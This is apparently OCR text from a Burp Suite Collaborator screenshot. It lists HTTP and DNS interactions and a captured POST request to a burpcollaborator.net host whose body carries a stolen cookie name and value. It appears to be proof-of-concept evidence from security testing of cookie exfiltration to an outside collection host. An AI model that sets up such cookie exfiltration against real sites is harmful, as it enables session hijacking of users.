 Export All interactions Taborator commands & copy Poll now 1 Create payload & copy
# Time Type IP Payload Comment
1 2021-Sep-06 04:59:40 UTC HTTP 103.195.26.6 qzt4mz6t60ke83y2frqn2x4zlqrmfb
2 2021-Sep-06 04:59:38 UTC HTTP 103.195.26.6 qzt4mz6t60ke83y2frqn2x4zlqrmfb
3 2021-Sep-06 04:59:37 UTC DNS 122.186.83.162 qzt4mz6t60ke83y2frqn2x4zlqrmfb
4 2021-Sep-06 04:59:40 UTC HTTP 103.195.26.6 qzt4mz6t60ke83y2frqn2x4zlqrmfb
5 2021-Sep-06 04:59:40 UTC HTTP 103.195.26.6 qzt4mz6t60ke83y2frqn2x4zlqrmfb
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: qzt4mz6t60ke83y2frqn2x4zlqrmfb.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 170
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: null
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14 cookie=
Cookie+Name%3A+_dpm_id.b316%0D%0ACookie+Value%3A+10940bbf-a324-4aca-903f-319ff1ce61a1.1630825844.2.1630855178.1630825844.46cc20de-bd48-4d20-8040-4422f
98606e6%0D%0A